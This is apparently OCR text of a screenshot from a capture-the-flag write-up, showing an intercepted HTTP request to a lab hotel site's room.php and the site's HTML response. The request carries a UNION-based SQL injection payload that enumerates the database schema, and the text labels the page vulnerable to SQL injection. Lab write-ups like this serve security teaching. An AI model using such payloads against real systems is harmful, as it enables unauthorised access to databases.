 Request
Pretty Raw Hex \n
1 GET /room.php?cod=
-1+union+select+null,null,(select+table_schema+from+information_schema.tables+whe
re+table_schema=database()),null,null,null,null HTTP/1.1 1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=gpod20t9jv8e87nkkjvos4ims5
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Vulnerable to error based sql injection.
Response
Pretty Raw Hex Render \n
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/" class="room image-popup-link" style="background
119 <div class="desc text-center">
120 <span class="rate-star"></span>
121 <h3>
<a href="/room.php?cod="></a>
</h3>
122 <p class="price">
123 <span class="currency">$</span>
124 <span class="price-room">hotel</span> 2
125 <span class="per">/ per night</span>
126 </p>
127 <p>
</p>
128 <p>
<a class="btn btn-primary">Go to book!</a>
</p>
129 </div>
130 </div>
<footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
132 <div class="row row-pb-md">
133 <div class="col-md-3 colorlib-widget">
134 <h4>